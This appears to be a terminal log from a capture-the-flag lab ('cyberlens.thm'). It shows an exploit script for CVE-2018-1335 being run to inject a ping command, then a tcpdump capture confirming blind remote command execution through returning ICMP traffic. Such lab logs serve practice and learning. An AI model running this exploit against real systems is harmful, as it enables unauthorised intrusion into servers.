 ┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/lens/cve-2018-1335]
└──╼ [★]$ python exploit.py 10.10.188.124 61777 'ping 10.9.4.213'
┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/lens/cve-2018-1335]
└──╼ [★]$
┌─[]─[10.9.4.213]─[sirius@parrot]─[~]
└──╼ [★]$ sudo tcpdump -i tun0 icmp
[sudo] password for sirius:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:31:55.948513 IP cyberlens.thm > 10.9.4.213: ICMP echo request, id 1, seq 1, length 40
14:31:55.948646 IP 10.9.4.213 > cyberlens.thm: ICMP echo reply, id 1, seq 1, length 40
14:31:56.965639 IP cyberlens.thm > 10.9.4.213: ICMP echo request, id 1, seq 2, length 40
14:31:56.965658 IP 10.9.4.213 > cyberlens.thm: ICMP echo reply, id 1, seq 2, length 40
14:31:57.966466 IP cyberlens.thm > 10.9.4.213: ICMP echo request, id 1, seq 3, length 40
14:31:57.966482 IP 10.9.4.213 > cyberlens.thm: ICMP echo reply, id 1, seq 3, length 40
14:31:58.982692 IP cyberlens.thm > 10.9.4.213: ICMP echo request, id 1, seq 4, length 40
14:31:58.982713 IP 10.9.4.213 > cyberlens.thm: ICMP echo reply, id 1, seq 4, length 40
^C